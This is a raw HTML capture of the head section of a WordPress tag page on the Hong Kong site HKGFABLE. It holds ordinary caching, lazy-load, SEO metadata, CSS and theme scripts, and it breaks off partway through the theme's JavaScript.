

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/tag/%E5%BC%B5%E6%9B%A6%E9%9B%AF-%E8%B1%AA%E5%AE%85/
body_size: 24792
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>張曦雯 豪宅 彙整 - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/tag/張曦雯-豪宅/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="張曦雯 豪宅 彙整 - HKGFABLE" />
	<meta property="og:url" content="https://hkgfable.com/tag/張曦雯-豪宅/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hkgfable.com/tag/%e5%bc%b5%e6%9b%a6%e9%9b%af-%e8%b1%aa%e5%ae%85/","url":"https://hkgfable.com/tag/%e5%bc%b5%e6%9b%a6%e9%9b%af-%e8%b1%aa%e5%ae%85/","name":"張曦雯 豪宅 彙整 - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/tag/%e5%bc%b5%e6%9b%a6%e9%9b%af-%e8%b1%aa%e5%ae%85/#primaryimage"},"image":{"@id":"https://hkgfable.com/tag/%e5%bc%b5%e6%9b%a6%e9%9b%af-%e8%b1%aa%e5%ae%85/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/11/311907461_819046312879725_4690260453073009550_n.jpg","breadcrumb":{"@id":"https://hkgfable.com/tag/%e5%bc%b5%e6%9b%a6%e9%9b%af-%e8%b1%aa%e5%ae%85/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/tag/%e5%bc%b5%e6%9b%a6%e9%9b%af-%e8%b1%aa%e5%ae%85/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/11/311907461_819046312879725_4690260453073009550_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/11/311907461_819046312879725_4690260453073009550_n.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/tag/%e5%bc%b5%e6%9b%a6%e9%9b%af-%e8%b1%aa%e5%ae%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"張曦雯 豪宅"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 標籤〈張曦雯 豪宅〉的資訊提供" href="https://hkgfable.com/tag/%e5%bc%b5%e6%9b%a6%e9%9b%af-%e8%b1%aa%e5%ae%85/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/tags/385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"a7fc346b8a","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

